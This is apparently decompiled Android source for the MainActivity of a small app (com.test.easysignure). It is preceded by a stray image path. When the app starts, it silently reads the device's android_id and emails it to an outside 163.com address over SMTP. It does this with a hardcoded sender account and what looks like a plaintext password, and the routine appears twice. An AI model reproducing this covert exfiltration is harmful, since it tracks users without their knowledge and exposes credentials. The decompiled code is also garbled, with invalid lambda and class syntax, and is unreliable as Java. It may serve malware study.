 import android.os.Bundle;
import android.provider.Settings.System;
import androidx.appcompat.app.AppCompatActivity;
import java.net.Socket;
import javax.mail.MessagingException;
import javax.mail.internet.AddressException;
public class MainActivity extends AppCompatActivity {
private SmsReceiver mSmsReceiver;
private Socket socket;
@Override // androidx.appcompat.app.AppCompatActivity
protected void onCreate(Bundle arg2) {
super.onCreate(arg2);
this.setContentView(0x7F0B001C); // layout:activity_main
new Thread(() -> try {
String v2 = Settings.System.getString(MainActivity.this.getContentResolver(), "android_id");
EmailSender v3 = new EmailSender();
v3.setProperties("smtp.163.com", "25");
v3.setMessage("testmail0917@163.com", "test", v2);
v3.setReceiver(new String[]{"hahaha_wtf@163.com"});
v3.sendEmail("smtp.163.com", "testmail0917@163.com", "KCNTEKSKGMGCTGEV");
}
catch(AddressException v0_1) {
v0_1.printStackTrace();
}
catch(MessagingException v0) {
v0.printStackTrace();
}).start();
class com.test.easysignure.MainActivity.1 implements Runnable {
@Override
public void run() {
MainActivity.this.send_mail();
}
}
}
// Detected as a lambda impl.
public void send_mail() {
try {
String v2 = Settings.System.getString(this.getContentResolver(), "android_id");
EmailSender v3 = new EmailSender();
v3.setProperties("smtp.163.com", "25");
v3.setMessage("testmail0917@163.com", "test", v2);
v3.setReceiver(new String[]{"hahaha_wtf@163.com"});
v3.sendEmail("smtp.163.com", "testmail0917@163.com", "KCNTEKSKGMGCTGEV");
}
catch(AddressException v0_1) {
v0_1.printStackTrace();
}
catch(MessagingException v0) {
v0.printStackTrace();
}
}
}